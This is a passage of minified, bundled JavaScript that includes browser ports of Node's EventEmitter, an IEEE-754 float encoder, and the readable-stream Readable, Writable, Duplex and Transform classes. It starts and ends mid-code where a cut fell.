N(y,E,m,k){var U,ne,Q;if(f(m),void 0===(ne=y._events)?(ne=y._events=Object.create(null),y._eventsCount=0):(void 0!==ne.newListener&&(y.emit("newListener",E,m.listener?m.listener:m),ne=y._events),Q=ne[E]),void 0===Q)Q=ne[E]=m,++y._eventsCount;else if("function"==typeof Q?Q=ne[E]=k?[m,Q]:[Q,m]:k?Q.unshift(m):Q.push(m),(U=l(y))>0&&Q.length>U&&!Q.warned){Q.warned=!0;var ce=new Error("Possible EventEmitter memory leak detected. "+Q.length+" "+String(E)+" listeners added. Use emitter.setMaxListeners() to increase limit");ce.name="MaxListenersExceededWarning",ce.emitter=y,ce.type=E,ce.count=Q.length,function W(y){console&&console.warn&&console.warn(y)}(ce)}return y}function K(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function I(y,E,m){var k={fired:!1,wrapFn:void 0,target:y,type:E,listener:m},U=K.bind(k);return U.listener=m,k.wrapFn=U,U}function H(y,E,m){var k=y._events;if(void 0===k)return[];var U=k[E];return void 0===U?[]:"function"==typeof U?m?[U.listener||U]:[U]:m?function O(y){for(var E=new Array(y.length),m=0;m<E.length;++m)E[m]=y[m].listener||y[m];return E}(U):S(U,U.length)}function P(y){var E=this._events;if(void 0!==E){var m=E[y];if("function"==typeof m)return 1;if(void 0!==m)return m.length}return 0}function S(y,E){for(var m=new Array(E),k=0;k<E;++k)m[k]=y[k];return m}function g(y,E,m,k){if("function"==typeof y.on)k.once?y.once(E,m):y.on(E,m);else{if("function"!=typeof y.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof y);y.addEventListener(E,function U(ne){k.once&&y.removeEventListener(E,U),m(ne)})}}Object.defineProperty(B,"defaultMaxListeners",{enumerable:!0,get:function(){return M},set:function(y){if("number"!=typeof y||y<0||G(y))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+y+".");M=y}}),B.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},B.prototype.setMaxListeners=function(E){if("number"!=typeof E||E<0||G(E))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+E+".");return this._maxListeners=E,this},B.prototype.getMaxListeners=function(){return l(this)},B.prototype.emit=function(E){for(var m=[],k=1;k<arguments.length;k++)m.push(arguments[k]);var U="error"===E,ne=this._events;if(void 0!==ne)U=U&&void 0===ne.error;else if(!U)return!1;if(U){var Q;if(m.length>0&&(Q=m[0]),Q instanceof Error)throw Q;var ce=new Error("Unhandled error."+(Q?" ("+Q.message+")":""));throw ce.context=Q,ce}var fe=ne[E];if(void 0===fe)return!1;if("function"==typeof fe)C(fe,this,m);else{var Me=fe.length,Ge=S(fe,Me);for(k=0;k<Me;++k)C(Ge[k],this,m)}return!0},B.prototype.on=B.prototype.addListener=function(E,m){return N(this,E,m,!1)},B.prototype.prependListener=function(E,m){return N(this,E,m,!0)},B.prototype.once=function(E,m){return f(m),this.on(E,I(this,E,m)),this},B.prototype.prependOnceListener=function(E,m){return f(m),this.prependListener(E,I(this,E,m)),this},B.prototype.off=B.prototype.removeListener=function(E,m){var k,U,ne,Q,ce;if(f(m),void 0===(U=this._events))return this;if(void 0===(k=U[E]))return this;if(k===m||k.listener===m)0==--this._eventsCount?this._events=Object.create(null):(delete U[E],U.removeListener&&this.emit("removeListener",E,k.listener||m));else if("function"!=typeof k){for(ne=-1,Q=k.length-1;Q>=0;Q--)if(k[Q]===m||k[Q].listener===m){ce=k[Q].listener,ne=Q;break}if(ne<0)return this;0===ne?k.shift():function Z(y,E){for(;E+1<y.length;E++)y[E]=y[E+1];y.pop()}(k,ne),1===k.length&&(U[E]=k[0]),void 0!==U.removeListener&&this.emit("removeListener",E,ce||m)}return this},B.prototype.removeAllListeners=function(E){var m,k,U;if(void 0===(k=this._events))return this;if(void 0===k.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==k[E]&&(0==--this._eventsCount?this._events=Object.create(null):delete k[E]),this;if(0===arguments.length){var Q,ne=Object.keys(k);for(U=0;U<ne.length;++U)"removeListener"!==(Q=ne[U])&&this.removeAllListeners(Q);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(m=k[E]))this.removeListener(E,m);else if(void 0!==m)for(U=m.length-1;U>=0;U--)this.removeListener(E,m[U]);return this},B.prototype.listeners=function(E){return H(this,E,!0)},B.prototype.rawListeners=function(E){return H(this,E,!1)},B.listenerCount=function(y,E){return"function"==typeof y.listenerCount?y.listenerCount(E):P.call(y,E)},B.prototype.listenerCount=P,B.prototype.eventNames=function(){return this._eventsCount>0?A(this._events):[]}},22020:(ue,de)=>{de.read=function(C,A,W,G,B){var M,f,l=8*B-G-1,N=(1<<l)-1,K=N>>1,I=-7,H=W?B-1:0,P=W?-1:1,S=C[A+H];for(H+=P,M=S&(1<<-I)-1,S>>=-I,I+=l;I>0;M=256*M+C[A+H],H+=P,I-=8);for(f=M&(1<<-I)-1,M>>=-I,I+=G;I>0;f=256*f+C[A+H],H+=P,I-=8);if(0===M)M=1-K;else{if(M===N)return f?NaN:1/0*(S?-1:1);f+=Math.pow(2,G),M-=K}return(S?-1:1)*f*Math.pow(2,M-G)},de.write=function(C,A,W,G,B,M){var f,l,N,K=8*M-B-1,I=(1<<K)-1,H=I>>1,P=23===B?Math.pow(2,-24)-Math.pow(2,-77):0,S=G?0:M-1,Z=G?1:-1,O=A<0||0===A&&1/A<0?1:0;for(A=Math.abs(A),isNaN(A)||A===1/0?(l=isNaN(A)?1:0,f=I):(f=Math.floor(Math.log(A)/Math.LN2),A*(N=Math.pow(2,-f))<1&&(f--,N*=2),(A+=f+H>=1?P/N:P*Math.pow(2,1-H))*N>=2&&(f++,N/=2),f+H>=I?(l=0,f=I):f+H>=1?(l=(A*N-1)*Math.pow(2,B),f+=H):(l=A*Math.pow(2,H-1)*Math.pow(2,B),f=0));B>=8;C[W+S]=255&l,S+=Z,l/=256,B-=8);for(f=f<<B|l,K+=B;K>0;C[W+S]=255&f,S+=Z,f/=256,K-=8);C[W+S-Z]|=128*O}},71993:ue=>{ue.exports="function"==typeof Object.create?function(C,A){A&&(C.super_=A,C.prototype=Object.create(A.prototype,{constructor:{value:C,enumerable:!1,writable:!0,configurable:!0}}))}:function(C,A){if(A){C.super_=A;var W=function(){};W.prototype=A.prototype,C.prototype=new W,C.prototype.constructor=C}}},26113:ue=>{"use strict";var C={};function A(f,l,N){N||(N=Error);var I=function(H){function P(S,Z,O){return H.call(this,function K(H,P,S){return"string"==typeof l?l:l(H,P,S)}(S,Z,O))||this}return function de(f,l){f.prototype=Object.create(l.prototype),f.prototype.constructor=f,f.__proto__=l}(P,H),P}(N);I.prototype.name=N.name,I.prototype.code=f,C[f]=I}function W(f,l){if(Array.isArray(f)){var N=f.length;return f=f.map(function(K){return String(K)}),N>2?"one of ".concat(l," ").concat(f.slice(0,N-1).join(", "),", or ")+f[N-1]:2===N?"one of ".concat(l," ").concat(f[0]," or ").concat(f[1]):"of ".concat(l," ").concat(f[0])}return"of ".concat(l," ").concat(String(f))}A("ERR_INVALID_OPT_VALUE",function(f,l){return'The value "'+l+'" is invalid for option "'+f+'"'},TypeError),A("ERR_INVALID_ARG_TYPE",function(f,l,N){var K,I;if("string"==typeof l&&function G(f,l,N){return f.substr(!N||N<0?0:+N,l.length)===l}(l,"not ")?(K="must not be",l=l.replace(/^not /,"")):K="must be",function B(f,l,N){return(void 0===N||N>f.length)&&(N=f.length),f.substring(N-l.length,N)===l}(f," argument"))I="The ".concat(f," ").concat(K," ").concat(W(l,"type"));else{var H=function M(f,l,N){return"number"!=typeof N&&(N=0),!(N+l.length>f.length)&&-1!==f.indexOf(l,N)}(f,".")?"property":"argument";I='The "'.concat(f,'" ').concat(H," ").concat(K," ").concat(W(l,"type"))}return I+". Received type ".concat(typeof N)},TypeError),A("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),A("ERR_METHOD_NOT_IMPLEMENTED",function(f){return"The "+f+" method is not implemented"}),A("ERR_STREAM_PREMATURE_CLOSE","Premature close"),A("ERR_STREAM_DESTROYED",function(f){return"Cannot call "+f+" after a stream was destroyed"}),A("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),A("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),A("ERR_STREAM_WRITE_AFTER_END","write after end"),A("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),A("ERR_UNKNOWN_ENCODING",function(f){return"Unknown encoding: "+f},TypeError),A("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),ue.exports.F=C},74075:(ue,de,C)=>{"use strict";var A=Object.keys||function(I){var H=[];for(var P in I)H.push(P);return H};ue.exports=l;var W=C(19609),G=C(47849);C(71993)(l,W);for(var B=A(G.prototype),M=0;M<B.length;M++){var f=B[M];l.prototype[f]||(l.prototype[f]=G.prototype[f])}function l(I){if(!(this instanceof l))return new l(I);W.call(this,I),G.call(this,I),this.allowHalfOpen=!0,I&&(!1===I.readable&&(this.readable=!1),!1===I.writable&&(this.writable=!1),!1===I.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",N)))}function N(){this._writableState.ended||process.nextTick(K,this)}function K(I){I.end()}Object.defineProperty(l.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(l.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(l.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(l.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(H){void 0===this._readableState||void 0===this._writableState||(this._readableState.destroyed=H,this._writableState.destroyed=H)}})},18823:(ue,de,C)=>{"use strict";ue.exports=W;var A=C(2909);function W(G){if(!(this instanceof W))return new W(G);A.call(this,G)}C(71993)(W,A),W.prototype._transform=function(G,B,M){M(null,G)}},19609:(ue,de,C)=>{"use strict";var A;ue.exports=fe,fe.ReadableState=ce,C(44356);var I,G=function(a,F){return a.listeners(F).length},B=C(18342),M=C(83838).Buffer,f=(typeof global<"u"?global:typeof window<"u"?window:typeof self<"u"?self:{}).Uint8Array||function(){},K=C(79838);I=K&&K.debuglog?K.debuglog("stream"):function(){};var E,m,k,H=C(19588),P=C(21509),Z=C(42934).getHighWaterMark,O=C(26113).F,V=O.ERR_INVALID_ARG_TYPE,D=O.ERR_STREAM_PUSH_AFTER_EOF,g=O.ERR_METHOD_NOT_IMPLEMENTED,y=O.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;C(71993)(fe,B);var U=P.errorOrDestroy,ne=["error","close","destroy","pause","resume"];function ce(s,a,F){A=A||C(74075),"boolean"!=typeof F&&(F=a instanceof A),this.objectMode=!!(s=s||{}).objectMode,F&&(this.objectMode=this.objectMode||!!s.readableObjectMode),this.highWaterMark=Z(this,s,"readableHighWaterMark",F),this.buffer=new H,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==s.emitClose,this.autoDestroy=!!s.autoDestroy,this.destroyed=!1,this.defaultEncoding=s.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,s.encoding&&(E||(E=C(78454).I),this.decoder=new E(s.encoding),this.encoding=s.encoding)}function fe(s){if(A=A||C(74075),!(this instanceof fe))return new fe(s);this._readableState=new ce(s,this,this instanceof A),this.readable=!0,s&&("function"==typeof s.read&&(this._read=s.read),"function"==typeof s.destroy&&(this._destroy=s.destroy)),B.call(this)}function Me(s,a,F,X,Ie){I("readableAddChunk",a);var Ae,ye=s._readableState;if(null===a)ye.reading=!1,function tt(s,a){if(I("onEofChunk"),!a.ended){if(a.decoder){var F=a.decoder.end();F&&F.length&&(a.buffer.push(F),a.length+=a.objectMode?1:F.length)}a.ended=!0,a.sync?Je(s):(a.needReadable=!1,a.emittedReadable||(a.emittedReadable=!0,it(s)))}}(s,ye);else if(Ie||(Ae=function $e(s,a){var F;return!function N(s){return M.isBuffer(s)||s instanceof f}(a)&&"string"!=typeof a&&void 0!==a&&!s.objectMode&&(F=new V("chunk",["string","Buffer","Uint8Array"],a)),F}(ye,a)),Ae)U(s,Ae);else if(ye.objectMode||a&&a.length>0)if("string"!=typeof a&&!ye.objectMode&&Object.getPrototypeOf(a)!==M.prototype&&(a=function l(s){return M.from(s)}(a)),X)ye.endEmitted?U(s,new y):Ge(s,ye,a,!0);else if(ye.ended)U(s,new D);else{if(ye.destroyed)return!1;ye.reading=!1,ye.decoder&&!F?(a=ye.decoder.write(a),ye.objectMode||0!==a.length?Ge(s,ye,a,!1):xe(s,ye)):Ge(s,ye,a,!1)}else X||(ye.reading=!1,xe(s,ye));return!ye.ended&&(ye.length<ye.highWaterMark||0===ye.length)}function Ge(s,a,F,X){a.flowing&&0===a.length&&!a.sync?(a.awaitDrain=0,s.emit("data",F)):(a.length+=a.objectMode?1:F.length,X?a.buffer.unshift(F):a.buffer.push(F),a.needReadable&&Je(s)),xe(s,a)}Object.defineProperty(fe.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(a){this._readableState&&(this._readableState.destroyed=a)}}),fe.prototype.destroy=P.destroy,fe.prototype._undestroy=P.undestroy,fe.prototype._destroy=function(s,a){a(s)},fe.prototype.push=function(s,a){var X,F=this._readableState;return F.objectMode?X=!0:"string"==typeof s&&((a=a||F.defaultEncoding)!==F.encoding&&(s=M.from(s,a),a=""),X=!0),Me(this,s,a,!1,X)},fe.prototype.unshift=function(s){return Me(this,s,null,!0,!1)},fe.prototype.isPaused=function(){return!1===this._readableState.flowing},fe.prototype.setEncoding=function(s){E||(E=C(78454).I);var a=new E(s);this._readableState.decoder=a,this._readableState.encoding=this._readableState.decoder.encoding;for(var F=this._readableState.buffer.head,X="";null!==F;)X+=a.write(F.data),F=F.next;return this._readableState.buffer.clear(),""!==X&&this._readableState.buffer.push(X),this._readableState.length=X.length,this};var Xe=1073741824;function et(s,a){return s<=0||0===a.length&&a.ended?0:a.objectMode?1:s!=s?a.flowing&&a.length?a.buffer.head.data.length:a.length:(s>a.highWaterMark&&(a.highWaterMark=function Ve(s){return s>=Xe?s=Xe:(s--,s|=s>>>1,s|=s>>>2,s|=s>>>4,s|=s>>>8,s|=s>>>16,s++),s}(s)),s<=a.length?s:a.ended?a.length:(a.needReadable=!0,0))}function Je(s){var a=s._readableState;I("emitReadable",a.needReadable,a.emittedReadable),a.needReadable=!1,a.emittedReadable||(I("emitReadable",a.flowing),a.emittedReadable=!0,process.nextTick(it,s))}function it(s){var a=s._readableState;I("emitReadable_",a.destroyed,a.length,a.ended),!a.destroyed&&(a.length||a.ended)&&(s.emit("readable"),a.emittedReadable=!1),a.needReadable=!a.flowing&&!a.ended&&a.length<=a.highWaterMark,v(s)}function xe(s,a){a.readingMore||(a.readingMore=!0,process.nextTick(Pe,s,a))}function Pe(s,a){for(;!a.reading&&!a.ended&&(a.length<a.highWaterMark||a.flowing&&0===a.length);){var F=a.length;if(I("maybeReadMore read 0"),s.read(0),F===a.length)break}a.readingMore=!1}function Qe(s){var a=s._readableState;a.readableListening=s.listenerCount("readable")>0,a.resumeScheduled&&!a.paused?a.flowing=!0:s.listenerCount("data")>0&&s.resume()}function Ye(s){I("readable nexttick read 0"),s.read(0)}function nt(s,a){I("resume",a.reading),a.reading||s.read(0),a.resumeScheduled=!1,s.emit("resume"),v(s),a.flowing&&!a.reading&&s.read(0)}function v(s){var a=s._readableState;for(I("flow",a.flowing);a.flowing&&null!==s.read(););}function T(s,a){return 0===a.length?null:(a.objectMode?F=a.buffer.shift():!s||s>=a.length?(F=a.decoder?a.buffer.join(""):1===a.buffer.length?a.buffer.first():a.buffer.concat(a.length),a.buffer.clear()):F=a.buffer.consume(s,a.decoder),F);var F}function j(s){var a=s._readableState;I("endReadable",a.endEmitted),a.endEmitted||(a.ended=!0,process.nextTick(le,a,s))}function le(s,a){if(I("endReadableNT",s.endEmitted,s.length),!s.endEmitted&&0===s.length&&(s.endEmitted=!0,a.readable=!1,a.emit("end"),s.autoDestroy)){var F=a._writableState;(!F||F.autoDestroy&&F.finished)&&a.destroy()}}function me(s,a){for(var F=0,X=s.length;F<X;F++)if(s[F]===a)return F;return-1}fe.prototype.read=function(s){I("read",s),s=parseInt(s,10);var a=this._readableState,F=s;if(0!==s&&(a.emittedReadable=!1),0===s&&a.needReadable&&((0!==a.highWaterMark?a.length>=a.highWaterMark:a.length>0)||a.ended))return I("read: emitReadable",a.length,a.ended),0===a.length&&a.ended?j(this):Je(this),null;if(0===(s=et(s,a))&&a.ended)return 0===a.length&&j(this),null;var Ie,X=a.needReadable;return I("need readable",X),(0===a.length||a.length-s<a.highWaterMark)&&I("length less than watermark",X=!0),a.ended||a.reading?I("reading or ended",X=!1):X&&(I("do read"),a.reading=!0,a.sync=!0,0===a.length&&(a.needReadable=!0),this._read(a.highWaterMark),a.sync=!1,a.reading||(s=et(F,a))),null===(Ie=s>0?T(s,a):null)?(a.needReadable=a.length<=a.highWaterMark,s=0):(a.length-=s,a.awaitDrain=0),0===a.length&&(a.ended||(a.needReadable=!0),F!==s&&a.ended&&j(this)),null!==Ie&&this.emit("data",Ie),Ie},fe.prototype._read=function(s){U(this,new g("_read()"))},fe.prototype.pipe=function(s,a){var F=this,X=this._readableState;switch(X.pipesCount){case 0:X.pipes=s;break;case 1:X.pipes=[X.pipes,s];break;default:X.pipes.push(s)}X.pipesCount+=1,I("pipe count=%d opts=%j",X.pipesCount,a);var ye=a&&!1===a.end||s===process.stdout||s===process.stderr?e:_;function _(){I("onend"),s.end()}X.endEmitted?process.nextTick(ye):F.once("end",ye),s.on("unpipe",function Ae(t,i){I("onunpipe"),t===F&&i&&!1===i.hasUnpiped&&(i.hasUnpiped=!0,function o(){I("cleanup"),s.removeListener("close",x),s.removeListener("finish",n),s.removeListener("drain",w),s.removeListener("error",c),s.removeListener("unpipe",Ae),F.removeListener("end",_),F.removeListener("end",e),F.removeListener("data",d),r=!0,X.awaitDrain&&(!s._writableState||s._writableState.needDrain)&&w()}())});var w=function je(s){return function(){var F=s._readableState;I("pipeOnDrain",F.awaitDrain),F.awaitDrain&&F.awaitDrain--,0===F.awaitDrain&&G(s,"data")&&(F.flowing=!0,v(s))}}(F);s.on("drain",w);var r=!1;function d(t){I("ondata");var i=s.write(t);I("dest.write",i),!1===i&&((1===X.pipesCount&&X.pipes===s||X.pipesCount>1&&-1!==me(X.pipes,s))&&!r&&(I("false write response, pause",X.awaitDrain),X.awaitDrain++),F.pause())}function c(t){I("onerror",t),e(),s.removeListener("error",c),0===G(s,"error")&&U(s,t)}function x(){s.removeListener("finish",n),e()}function n(){I("onfinish"),s.removeListener("close",x),e()}function e(){I("unpipe"),F.unpipe(s)}return F.on("data",d),function Q(s,a,F){if("function"==typeof s.prependListener)return s.prependListener(a,F);s._events&&s._events[a]?Array.isArray(s._events[a])?s._events[a].unshift(F):s._events[a]=[F,s._events[a]]:s.on(a,F)}(s,"error",c),s.once("close",x),s.once("finish",n),s.emit("pipe",F),X.flowing||(I("pipe resume"),F.resume()),s},fe.prototype.unpipe=function(s){var a=this._readableState,F={hasUnpiped:!1};if(0===a.pipesCount)return this;if(1===a.pipesCount)return s&&s!==a.pipes||(s||(s=a.pipes),a.pipes=null,a.pipesCount=0,a.flowing=!1,s&&s.emit("unpipe",this,F)),this;if(!s){var X=a.pipes,Ie=a.pipesCount;a.pipes=null,a.pipesCount=0,a.flowing=!1;for(var ye=0;ye<Ie;ye++)X[ye].emit("unpipe",this,{hasUnpiped:!1});return this}var Ae=me(a.pipes,s);return-1===Ae||(a.pipes.splice(Ae,1),a.pipesCount-=1,1===a.pipesCount&&(a.pipes=a.pipes[0]),s.emit("unpipe",this,F)),this},fe.prototype.addListener=fe.prototype.on=function(s,a){var F=B.prototype.on.call(this,s,a),X=this._readableState;return"data"===s?(X.readableListening=this.listenerCount("readable")>0,!1!==X.flowing&&this.resume()):"readable"===s&&!X.endEmitted&&!X.readableListening&&(X.readableListening=X.needReadable=!0,X.flowing=!1,X.emittedReadable=!1,I("on readable",X.length,X.reading),X.length?Je(this):X.reading||process.nextTick(Ye,this)),F},fe.prototype.removeListener=function(s,a){var F=B.prototype.removeListener.call(this,s,a);return"readable"===s&&process.nextTick(Qe,this),F},fe.prototype.removeAllListeners=function(s){var a=B.prototype.removeAllListeners.apply(this,arguments);return("readable"===s||void 0===s)&&process.nextTick(Qe,this),a},fe.prototype.resume=function(){var s=this._readableState;return s.flowing||(I("resume"),s.flowing=!s.readableListening,function ot(s,a){a.resumeScheduled||(a.resumeScheduled=!0,process.nextTick(nt,s,a))}(this,s)),s.paused=!1,this},fe.prototype.pause=function(){return I("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(I("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},fe.prototype.wrap=function(s){var a=this,F=this._readableState,X=!1;for(var Ie in s.on("end",function(){if(I("wrapped end"),F.decoder&&!F.ended){var Ae=F.decoder.end();Ae&&Ae.length&&a.push(Ae)}a.push(null)}),s.on("data",function(Ae){I("wrapped data"),F.decoder&&(Ae=F.decoder.write(Ae)),F.objectMode&&null==Ae||!(F.objectMode||Ae&&Ae.length)||a.push(Ae)||(X=!0,s.pause())}),s)void 0===this[Ie]&&"function"==typeof s[Ie]&&(this[Ie]=function(_){return function(){return s[_].apply(s,arguments)}}(Ie));for(var ye=0;ye<ne.length;ye++)s.on(ne[ye],this.emit.bind(this,ne[ye]));return this._read=function(Ae){I("wrapped _read",Ae),X&&(X=!1,s.resume())},this},"function"==typeof Symbol&&(fe.prototype[Symbol.asyncIterator]=function(){return void 0===m&&(m=C(6320)),m(this)}),Object.defineProperty(fe.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(fe.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(fe.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(a){this._readableState&&(this._readableState.flowing=a)}}),fe._fromList=T,Object.defineProperty(fe.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(fe.from=function(s,a){return void 0===k&&(k=C(87654)),k(fe,s,a)})},2909:(ue,de,C)=>{"use strict";ue.exports=N;var A=C(26113).F,W=A.ERR_METHOD_NOT_IMPLEMENTED,G=A.ERR_MULTIPLE_CALLBACK,B=A.ERR_TRANSFORM_ALREADY_TRANSFORMING,M=A.ERR_TRANSFORM_WITH_LENGTH_0,f=C(74075);function l(H,P){var S=this._transformState;S.transforming=!1;var Z=S.writecb;if(null===Z)return this.emit("error",new G);S.writechunk=null,S.writecb=null,null!=P&&this.push(P),Z(H);var O=this._readableState;O.reading=!1,(O.needReadable||O.length<O.highWaterMark)&&this._read(O.highWaterMark)}function N(H){if(!(this instanceof N))return new N(H);f.call(this,H),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,H&&("function"==typeof H.transform&&(this._transform=H.transform),"function"==typeof H.flush&&(this._flush=H.flush)),this.on("prefinish",K)}function K(){var H=this;"function"!=typeof this._flush||this._readableState.destroyed?I(this,null,null):this._flush(function(P,S){I(H,P,S)})}function I(H,P,S){if(P)return H.emit("error",P);if(null!=S&&H.push(S),H._writableState.length)throw new M;if(H._transformState.transforming)throw new B;return H.push(null)}C(71993)(N,f),N.prototype.push=function(H,P){return this._transformState.needTransform=!1,f.prototype.push.call(this,H,P)},N.prototype._transform=function(H,P,S){S(new W("_transform()"))},N.prototype._write=function(H,P,S){var Z=this._transformState;if(Z.writecb=S,Z.writechunk=H,Z.writeencoding=P,!Z.transforming){var O=this._readableState;(Z.needTransform||O.needReadable||O.length<O.highWaterMark)&&this._read(O.highWaterMark)}},N.prototype._read=function(H){var P=this._transformState;null===P.writechunk||P.transforming?P.needTransform=!0:(P.transforming=!0,this._transform(P.writechunk,P.writeencoding,P.afterTransform))},N.prototype._destroy=function(H,P){f.prototype._destroy.call(this,H,function(S){P(S)})}},47849:(ue,de,C)=>{"use strict";function W(v){var T=this;this.next=null,this.entry=null,this.finish=function(){!function nt(v,T,j){var le=v.entry;for(v.entry=null;le;){var me=le.callback;T.pendingcb--,me(j),le=le.next}T.corkedRequestsFree.next=v}(T,v)}}var G;ue.exports=ce,ce.WritableState=ne;var Q,B={deprecate:C(3398)},M=C(18342),f=C(83838).Buffer,l=(typeof global<"u"?global:typeof window<"u"?window:typeof self<"u"?self:{}).Uint8Array||function(){},I=C(21509),P=C(42934).getHighWaterMark,S=C(26113).F,Z=S.ERR_INVALID_ARG_TYPE,O=S.ERR_METHOD_NOT_IMPLEMENTED,V=S.ERR_MULTIPLE_CALLBACK,D=S.ERR_STREAM_CANNOT_PIPE,g=S.ERR_STREAM_DESTROYED,y=S.ERR_STREAM_NULL_VALUES,E=S.ERR_STREAM_WRITE_AFTER_END,m=S.ERR_UNKNOWN_ENCODING,k=I.errorOrDestroy;function U(){}function ne(v,T,j){G=G||C(74075),"boolean"!=typeof j&&(j=T instanceof G),this.objectMode=!!(v=v||{}).objectMode,j&&(this.objectMode=this.objectMode||!!v.writableObjectMode),this.highWaterMark=P(this,v,"writableHighWaterMark",j),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1,this.decodeStrings=!(!1===v.decodeStrings),this.defaultEncoding=v.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(me){!function tt(v,T){var j=v._writableState,le=j.sync,me=j.writecb;if("function"!=typeof me)throw new V;if(function et(v){v.writing=!1,v.writecb=null,v.length-=v.writelen,v.writelen=0}(j),T)!function Ve(v,T,j,le,me){--T.pendingcb,j?(process.nextTick(me,le),process.nextTick(Ye,v,T),v._writableState.errorEmitted=!0,k(v,le)):(me(le),v._writableState.errorEmitted=!0,k(v,le),Ye(v,T))}(v,j,le,T,me);else{var s=Pe(j)||v.destroyed;!s&&!j.corked&&!j.bufferProcessing&&j.bufferedRequest&&xe(v,j),le?process.nextTick(Je,v,j,s,me):Je(v,j,s,me)}}(T,me)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==v.emitClose,this.autoDestroy=!!v.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new W(this)}function ce(v){var T=this instanceof(G=G||C(74075));if(!T&&!Q.call(ce,this))return new ce(v);this._writableState=new ne(v,this,T),this.writable=!0,v&&("function"==typeof v.write&&(this._write=v.write),"function"==typeof v.writev&&(this._writev=v.writev),"function"==typeof v.destroy&&(this._destroy=v.destroy),"function"==typeof v.final&&(this._final=v.final)),M.call(this)}function Xe(v,T,j,le,me,s,a){T.writelen=le,T.writecb=a,T.writing=!0,T.sync=!0,T.destroyed?T.onwrite(new g("write")):j?v._writev(me,T.onwrite):v._write(me,s,T.onwrite),T.sync=!1}function Je(v,T,j,le){j||function it(v,T){0===T.length&&T.needDrain&&(T.needDrain=!1,v.emit("drain"))}(v,T),T.pendingcb--,le(),Ye(v,T)}function xe(v,T){T.bufferProcessing=!0;var j=T.bufferedRequest;if(v._writev&&j&&j.next){var me=new Array(T.bufferedRequestCount),s=T.corkedRequestsFree;s.entry=j;for(var a=0,F=!0;j;)me[a]=j,j.isBuf||(F=!1),j=j.next,a+=1;me.allBuffers=F,Xe(v,T,!0,T.length,me,"",s.finish),T.pendingcb++,T.lastBufferedRequest=null,s.next?(T.corkedRequestsFree=s.next,s.next=null):T.corkedRequestsFree=new W(T),T.bufferedRequestCount=0}else{for(;j;){var X=j.chunk;if(Xe(v,T,!1,T.objectMode?1:X.length,X,j.encoding,j.callback),j=j.next,T.bufferedRequestCount--,T.writing)break}null===j&&(T.lastBufferedRequest=null)}T.bufferedRequest=j,T.bufferProcessing=!1}function Pe(v){return v.ending&&0===v.length&&null===v.bufferedRequest&&!v.finished&&!v.writing}function je(v,T){v._final(function(j){T.pendingcb--,j&&k(v,j),T.prefinished=!0,v.emit("prefinish"),Ye(v,T)})}function Ye(v,T){var j=Pe(T);if(j&&(function Qe(v,T){!T.prefinished&&!T.finalCalled&&("function"!=typeof v._final||T.destroyed?(T.prefinished=!0,v.emit("prefinish")):(T.pendingcb++,T.finalCalled=!0,process.nextTick(je,v,T)))}(v,T),0===T.pendingcb&&(T.finished=!0,v.emit("finish"),T.autoDestroy))){var le=v._readableState;(!le||le.autoDestroy&&le.endEmitted)&&v.destroy()}return j}C(71993)(ce,M),ne.prototype.getBuffer=function(){for(var T=this.bufferedRequest,j=[];T;)j.push(T),T=T.next;return j},function(){try{Object.defineProperty(ne.prototype,"buffer",{get:B.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch{}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof 